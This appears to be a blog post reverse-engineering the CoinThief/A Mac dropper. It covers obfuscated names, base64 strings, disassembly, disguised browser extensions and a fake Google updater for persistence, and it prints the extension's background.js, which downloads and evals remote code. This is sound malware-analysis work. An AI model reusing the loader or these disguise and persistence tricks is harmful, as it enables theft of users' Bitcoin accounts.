## **Analysis of CoinThief/A "dropper"**

**reverse.put.as**[/2014/02/16/analysis-of-cointhiefa-dropper/](https://reverse.put.as/2014/02/16/analysis-of-cointhiefa-dropper/)



Posted on February 16, 2014 - [@Mac Reversing](https://reverse.put.as/categories/mac-reversing) @[Security](https://reverse.put.as/categories/security)

There is no such thing as malware in OS X but last week another sample was spotted and made the "news". I am talking about **CoinThief**, a malware designed to hijack **Bitcoin** accounts and steal everything (I must confess I laughed a bit; I think **Bitcoin** is just a bullshit pyramid scheme but I digress).

There are a few samples out there, in different stages of evolution, so this is probably not a very recent operation. *Nicholas Ptacek* from [SecureMac](http://www.securemac.com/) broke the story and did an initial analysis. Check his link [here](http://www.securemac.com/CoinThief-BitCoin-Trojan-Horse-MacOSX.php) and also [ThreatPost](http://threatpost.com/cointhief-bitcoin-trojan-found-on-popular-download-sites/104234) for some details about the different infected applications and how it started.

This post will target the initial stage of the malware packed with **StealthBit** application and a bit into the installed malware browser extensions.

First step is to load the main binary into *IDA* or *Hopper* (I still use *IDA* mostly out of lazyness and habit). We are presented with this nice picture (not all methods shown) of very weird class and method names.

 $\boxed{f}$  Functions window



This triggers immediate attention which I don't think it's good at all if you are trying to hide attention. Another example this time from *class-dump*:

i.

```
__attribute__((visibility("hidden")))
@interface IOSDJDSNSDOWKDII : NSObject
{
NSString *_fihwjsndkfkjs;
NSString *_hisdhiwjknsk;
NSString *_sdhijkskjdfd;
}
@property(copy, nonatomic) NSString *sdhijkskjdfd; // @synthesize
sdhijkskjdfd=_sdhijkskjdfd;
@property(copy, nonatomic) NSString *hisdhiwjknsk; // @synthesize
hisdhiwjknsk=_hisdhiwjknsk;
@property(copy, nonatomic) NSString *fihwjsndkfkjs; // @synthesize
fihwjsndkfkjs=_fihwjsndkfkjs;
- (void).cxx_destruct;
- (BOOL)hidfisdfsguiwomc;
- (id)initWiwijmxug:(id)arg1 jifikwdff:(id)arg2 mkoxjnwhd:(id)arg3;
```
The strings are also a good starting point to start understanding the puzzle. It's easy to spot **base64** encoded strings, confirmed by the presence of **base64** methods.

```
bGFzdENocm9tZVBha1BhdGNoZWRWZXJzaW9u
L0FwcGxpY2F0aW9ucy9Hb29nbGUgQ2hyb21lLmFwcC9Db250ZW50cy9WZXJzaW9ucw==
q24@?0@"NSString"8@"NSString"16
R29vZ2xlIENocm9tZSBGcmFtZXdvcmsuZnJhbWV3b3JrL1Jlc291cmNlcw==
RXh0ZW5zaW9uU2V0dGluZ3MucmV0dXJuRXh0ZW5zaW9uc0RhdGEgPSBmdW5jdGlvbihleHRlbnNpb25zRGF0Y
```
RXh0ZW5zaW9uU2V0dGluZ3MucmV0dXJuRXh0ZW5zaW9uc0RhdGEgPSBmdW5jdGlvbihleHRlbnNpb25zRGF0Y

At this point we know we have a binary with obfuscated strings and class/method names. Different strategies are possible to continue analysis and reversing. **DTrace** and similar utilities can be used to have a general overview of what the binary is trying to do, or we can go directly into *IDA* and start making sense of the code. In the second option we can start reversing at **main()** or we can start checking what the obfuscated methods are trying to do and rename to something meaningful. I am a great fan of the second so I started checking each method sequentially.

The **getter** and **setter** methods are easy to spot. The **setter** methods start with set in the name because they are automatically generated via property keyword, and **getters** because their code just retrieves the instance variable. The obfuscator is probably a script that modifies the names before compilation (I don't think a define is enough for this), a LLVM pass, or just developed with those names.



Now let me show you a very simple method that writes a **mutex** to

**~/Library/Preferences/fsdiskquota1**. In this file is present it means that the dropper code was previously executed and it should not happen again.

```
cdecl -[HIFOWEIOWEOJSDJFIVB jkiofewiufoiwjfuhjfs](struct HIFOWEIOWEOJSDJFIVB *self, SEL)
void
void __cdecl -[HIFOWEIOWEOJSDJFIVB jkiofewiufoiwjfuhjfs](struct HIFOWEIOWEOJSDJFIVB<br>HIFOWEIOWEOJSDJFIVB_jkiofewiufoiwjfuhjfs proc near ;<br>DATA XREF: __objc_const:00000001000096D0↓o ;<br>push rbo
                   push
                             rbp
                   mov
                             rbp, rsp
                   push
                             r15push
                             r<sub>14</sub>
                   push
                             r12.<br>push
                             rbx
                             rsi, cs:selRef_base64DecodedString
                   mov
                             rax, NJINWIJGCOWUNX<br>rdi, [rax]
                   lea
                   mov
                             r15, cs: objc_msgSend_ptr
                   mov
                             r15 __objc_msgSend
                   call
                   mov
                             rdi, rax
                              objc_retainAutoreleasedReturnValue
                  call
                             \overline{r}bx, \overline{r}ax
                   mov
                             rsi, cs:selRef_stringByExpandingTildeInPath<br>rdi, rbx
                   mov
                   mov
                             ris, cobjc_msgSend<br>rdi, rax
                   call
                   mov
                              objc retainAutoreleasedReturnValue
                   call
                             \overline{r}14, \overline{r}ax
                   mov
                             r12, cs:_objc_release_ptr
                   mov
                             rdi, rbx
                   mov
                   mov
                             rax, r12
                   call
                             rax
                   lea
                             rdi, stru 10000AAA0
                             rsi, cs:selRef_writeToFile_atomically_encoding_error_
                   mov
                             rdx, r14
                   mov
                             ex,mov
                             r8d,mov
                             r9d, r9d
                   xor
                             r15 objc_msgSend<br>rdi, r14
                   call
                   mov
                             rax, r12
                   mov
                   pop
                             rbx
                   pop
                             r12
                             r14
                   pop
                   pop
                             r<sub>15</sub>
pop rbp<br>pop rax<br>HIFOWEIOWEOJSDJFIVB_jkiofewiufoiwjfuhjfs_ endp_
```
The **base64** string is decoded, tilde expanded to the full path and **fsdiskquota1** mutex written. Nothing very complicated.

The trick here is to start renaming the methods so you can easily follow up the code. That is the annoying part of this obfuscation method but with a small dose of patience and time it falls apart. Renamed and commented method:



To make it easier for you this is a screenshot of the methods I renamed. Not all but the most important to understand what the dropper does.



The init method for the class **HIFOWEIOWEOJSDJFIVB** initializes an instance variable with a **NSFileManager** object and retrieves the location of the current logged in user **NSLibraryDirectory**. Then what I renamed as **startBackdoor** is called and the fun starts.

This method does the following:

Erases itself and replaces it with the original **StealthBit** binary.

- Starts the original binary. At this point you have the original application running and the dropper, which will continue its work in the background.
- Verifies if the **mutex** exists.
- If **mutex** does not exist, write it and continue unpacking the malware payload.
- Browser extensions for *Safari* and *Chrome* are unpacked into a temporary folder.
- If unpack was successful, *Safari* version is retrieved. The extensions are only compatible with **Safari 5** or higher.
- Installs *Safari* extension that is masked as a **pop up blocker**.
- Retrieve *Chrome* version (if installed). Only supports **Chrome v25** or higher.
- Installs *Chrome* extension.
- Verifies if **Library/Handsoff** folder exists.
- If **Handsoff** is not installed the backdoor will be made persistent by creating a **fake Googe Software Update** launch agent.
- Remove temporary files and exit.

At this point and assuming the whole process was successful against *Safari*, *Chrome*, and persistence, we have two malware extensions loaded into the browsers and a **RAT** installed in the target machine. Two screenshots of the **startBackdoor** method:





The original binary is located in the **\_CodeSignature** folder and named **.dSYM**. The extensions are located in the same folder in a bzip2 archive named **.sig**. The dropper does not show in the *Dock* because **LSUIElement** setting is used in the **Info.plist**. When the dropper erases itself, the setting is removed from the plist so the legit application shows up in the *Dock*. For the user everything looks normal – application startup time is fast. The original application is started by creating a new **NSTask** and using the **open** command to start again the now legit **StealthBit.app**.

The functions that install the extensions are not very interesting in terms of reversing. They locate the extension folders, and install/active the malware extension. The *Chrome* related methods are a bit more complex because they look up more information about its internals

and mess with the **paks** and so on. I don't know much about *Chrome* internal organization and wasn't much interested in reversing them – nothing valuable to me in terms of understanding the whole process.

Now a bit into the extensions, using the *Safari* version as reference. As previously said, it is spoofed as a **Pop-Up Blocker** made by *Eric Wong* using **KangoExtensions**. The contents of description file are:

```
{
    "kango_version": "1.3.0 d6f8f2cf3761",
    "content_scripts": [
        "libs/jquery-2.0.3.min.js",
        "injected/main.js"
    ],
    "name": "Pop-Up Blocker",
    "creator": "Eric Wong",
    "kango_package_id": "dev",
    "background_scripts": [
        "libs/jquery-2.0.3.min.js",
        "settings/defaultSettings.js",
        "settings/settings.js",
        "global/encryption/jsEncrypt.js",
        "global/encryption/updateVerifySignature.js",
        "global/cryptoJS/components/core-min.js",
        "global/cryptoJS/components/enc-base64-min.js",
        "global/cryptoJS/components/sha1-min.js",
        "global/cryptoJS/rollups/aes.js",
        "global/cryptoJS/rollups/md5.js",
        "global/cryptoJS/rollups/tripledes.js",
        "global/jsrsasign/ext/jsbn-min.js",
        "global/jsrsasign/ext/jsbn2-min.js",
        "global/jsrsasign/ext/base64-min.js",
        "global/jsrsasign/ext/rsa-min.js",
        "global/jsrsasign/ext/rsa2-min.js",
        "global/jsrsasign/asn1hex-1.1.min.js",
        "global/jsrsasign/rsapem-1.1.min.js",
        "global/jsrsasign/rsasign-1.2.min.js",
        "global/jsrsasign/x509-1.1.min.js",
        "global/jsrsasign/crypto-1.1.min.js",
        "background.js"
    \Gamma,
    "homepage_url": "http://kangoextensions.com/",
    "version": "1.0.0",
    "id": "com.optimalcycling.safari.popupblocker",
    "description": "Blocks pop-up windows and other annoyances."
}
```
Screenshot of the Safari extension:



The **Kango** stuff is mostly uninteresting except for the **background.js** file. What it does is to try to contact a remote server and download a file, which will be the effective malware payload responsible for hijacking the **Bitcoin** sites accounts information.

```
if(!kango.storage.getItem('installed')) {
    //Get first version and run
    $.get(settings.get('reportServer')+"/updates/firstUpdate.php", function(data) {
        //Checking signature
        if(updateVerifySignature(CryptoJS.SHA1(data.global),
CryptoJS.SHA1(data.injected), data.signature)) {
            //Saving to localstorage
            kango.storage.setItem('globalJS',data.global);
            kango.storage.setItem('injectedJS',data.injected);
            kango.storage.setItem('installed',true);
            //Saving current version
            kango.storage.setItem('extensionUpdateTimestamp',0);
            kango.storage.setItem('agentUpdateTimestamp',0);
            //Executing script
            eval(kango.storage.getItem('globalJS'));
            if(settings.get('debug')) console.log("Valid First Release");
        } else {
            if(settings.get('debug')) console.log("First Release: Bad Signature");
        }
    }, "json" );
} else {
   //Running saved version
    try {
        eval(kango.storage.getItem('globalJS'));
    } catch(err) {
        if(kango.storage.getItem('globalJS_old')) {
            kango.storage.setItem('globalJS',
kango.storage.getItem('globalJS_old'));
        } else {
            //Error in version 0, resetting extension.
            kango.storage.clear();
        }
    }
}
if(settings.get('debug')) {
   function uninstall() {
        console.log("Uninstalling...");
        kango.storage.clear();
    }
}
```
A screenshot of the connection attempt to the remote server:

